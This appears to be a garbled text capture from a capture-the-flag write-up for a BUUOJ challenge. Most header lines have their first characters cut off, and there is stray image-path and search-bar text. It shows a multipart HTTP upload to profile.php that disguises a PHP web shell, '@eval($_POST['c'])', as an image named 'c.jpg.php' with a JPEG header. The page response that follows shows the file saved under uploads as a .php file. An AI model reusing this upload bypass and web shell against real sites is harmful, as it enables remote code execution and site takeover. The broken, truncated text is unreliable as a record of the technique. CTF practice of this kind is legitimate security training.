 p://55e6726c-4d6d-40df-82da-364b1acef7a4.node4.buuoj.cn:81/profile.php
kie:
_distinctid=178685daef128b-01295a4e6253dd8-13676d4a-184654-178685daef54f2
nection: close
tent-Type: multipart/form-data;
ndary=---------------------------59883149632212
tent-Length: 9184
---------------------------59883149632212
tent-Disposition: form-data; name="upload_file"; filename="c.jpg.php"
tent-Type: image/jpeg
JFIF
K<p>just
it </p>
hp @eval($_POST['c']);?>
just do it </p>
< + >
0 matches
<div class="page-content">
<div>
<div class="profile-page">
<div class="wrapper">
<div class="page-header page-header-small" filter-color="green">
<div class="page-header-image" data-parallax="true"
style="background-image: url('images/cc-bg-1.jpg');"></div>
<div class="container">
<div class="content-center">
<div class="cc-profile-image"><a href="#"><img
src="uploads/d41d8cd98f00b204e9800998ecf8427e.php"
alt="Image"/></a></div></br> <div class="div1" >
<form action="/profile.php" method="post"
enctype="multipart/form-data">
<div class="div2">□□□□</div>
<input type="file" class="inputstyle" name="upload_file"/>
<input class="button" type="submit" name="submit" value="□□"
style="position: relative;left: 105px;top: -23px;" />
</form>
</div></br>
<script>alert('Please Login First!');</script> <p
class="category text-white">WUSTers</p>
? < + > Type a search term 0 m